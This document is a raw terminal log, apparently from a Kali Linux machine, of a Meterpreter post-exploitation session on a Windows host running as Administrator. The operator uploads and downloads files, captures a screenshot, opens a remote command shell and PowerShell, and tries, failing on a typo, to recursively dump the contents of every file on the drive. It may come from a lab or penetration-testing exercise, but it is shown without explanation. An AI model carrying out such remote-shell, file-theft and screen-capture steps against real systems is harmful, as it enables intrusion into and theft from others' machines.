 bpg@kali-pc-001: ~
meterpreter > upload a.txt
[*] uploading  : a.txt -> a.txt
[*] uploaded   : a.txt -> a.txt
meterpreter >
meterpreter > get b.txt
[-] Unknown command: get.
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download   : b.txt -> b.txt
meterpreter >
meterpreter > screenshot
Screenshot saved to: /root/TvFNOkcv.jpeg
meterpreter >
meterpreter >
meterpreter > shell
Process 3180 created.
Channel 3 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> cd \
cd \
PS C:\>
PS C:\> get-chilitem -recurse | get-content
get-chilitem -recurse | get-content
get-chilitem : The term 'get-chilitem' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ get-chilitem -recurse | get-content
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (get-chilitem:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\>